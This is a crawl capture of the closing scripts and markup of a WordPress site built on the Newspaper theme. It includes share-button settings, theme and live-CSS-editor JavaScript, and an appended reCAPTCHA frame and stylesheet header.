var jsps = {"modalLoader":"<img src=\"https:\/\/ogorodnik.net\/wp-content\/plugins\/juiz-social-post-sharer\/assets\/img\/loader.svg\" height=\"22\" width=\"22\" alt=\"\">","modalEmailTitle":"Share by email","modalEmailInfo":"Promise, emails are not stored!","modalEmailNonce":"53cad7149b","clickCountNonce":"c093810dba","getCountersNonce":"7fbd54887c","ajax_url":"https:\/\/ogorodnik.net\/wp-admin\/admin-ajax.php","modalEmailName":"Your name","modalEmailAction":"https:\/\/ogorodnik.net\/wp-admin\/admin-ajax.php","modalEmailYourEmail":"Your email","modalEmailFriendEmail":"Recipient's email","modalEmailMessage":"Personal message","modalEmailOptional":"optional","modalEmailMsgInfo":"A link to the article is automatically added in your message.","modalEmailSubmit":"Send this article","modalRecipientNb":"1 recipient","modalRecipientNbs":"{number} recipients","modalEmailFooter":"Free service by <a href=\"https:\/\/wordpress.org\/plugins\/juiz-social-post-sharer\/\" target=\"_blank\">Nobs \u2022 Share Buttons<\/a>","modalClose":"Close","modalErrorGeneric":"Sorry. It looks like we've got an error on our side."};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://ogorodnik.net/wp-content/plugins/juiz-social-post-sharer/assets/js/juiz-social-post-sharer.min.js' id='juiz_sps_scripts-js'></script>
<script type='text/javascript' src='https://ogorodnik.net/wp-content/themes/Newspaper/js/tagdiv_theme.min.js' id='td-site-min-js'></script>
<script type='text/javascript' src='https://ogorodnik.net/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ogorodnik.net/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script defer type='text/javascript' src='https://ogorodnik.net/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://ogorodnik.net/wp-content/themes/ogorodnik/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://ogorodnik.net/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69683f75391e4"></textarea>
						<div id="td_live_css_uid_1_69683f75391e4" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69683f75391e4');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69683f75391e4");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cc214cc202474f019d548c8903b61bd7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: ogorodnik.net @ 2026-01-15 01:14:29 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eMvAiLxSAVMcbtwZOW_v5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768439673500');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ogorodnik.net/wp-content/themes/ogorodnik/style.css
body_size: -446
content:
/*
 Theme Name:   Ogorodnik
 Template:     Newspaper
*/